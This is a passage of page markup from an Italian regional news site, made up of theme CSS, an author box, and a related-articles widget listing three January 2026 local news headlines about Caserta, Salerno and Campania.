<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/giuseppe-russo/" class="tdb-author-photo" title="Giuseppe Russo"><img alt='Giuseppe Russo' src='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/giuseppe-russo/" class="tdb-author-name">Giuseppe Russo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-51847","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":51847,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "2935";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "979";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/20/la-polizia-provinciale-di-caserta-sequestra-officina-meccanica-e-denuncia-un-uomo-per-violazioni-ambientali/"  rel="bookmark" class="td-image-wrap " title="La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/POLIZIA-PROVINCIALE-CASERTA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/20/la-polizia-provinciale-di-caserta-sequestra-officina-meccanica-e-denuncia-un-uomo-per-violazioni-ambientali/"  rel="bookmark" title="La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali">La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:19:34+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/19/clima-teso-al-comune-di-salerno-forza-italia-presenta-esposto-al-prefetto-per-accertare-ragioni-dimissioni-sindaco/"  rel="bookmark" class="td-image-wrap " title="Clima teso al Comune di Salerno, Forza Italia presenta esposto al Prefetto per accertare ragioni dimissioni sindaco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/DIMISSIONI-SINDACO-SALERNO-1-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/19/clima-teso-al-comune-di-salerno-forza-italia-presenta-esposto-al-prefetto-per-accertare-ragioni-dimissioni-sindaco/"  rel="bookmark" title="Clima teso al Comune di Salerno, Forza Italia presenta esposto al Prefetto per accertare ragioni dimissioni sindaco">Clima teso al Comune di Salerno, Forza Italia presenta esposto al Prefetto per accertare ragioni dimissioni sindaco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:38:07+01:00" >19 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/regione-campania-fico-stanziati-due-milioni-di-euro-per-valorizzare-le-pari-opportunita/"  rel="bookmark" class="td-image-wrap " title="Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/ROBERTO-FICO-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/regione-campania-fico-stanziati-due-milioni-di-euro-per-valorizzare-le-pari-opportunita/"  rel="bookmark" title="Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;">Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:39:46+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
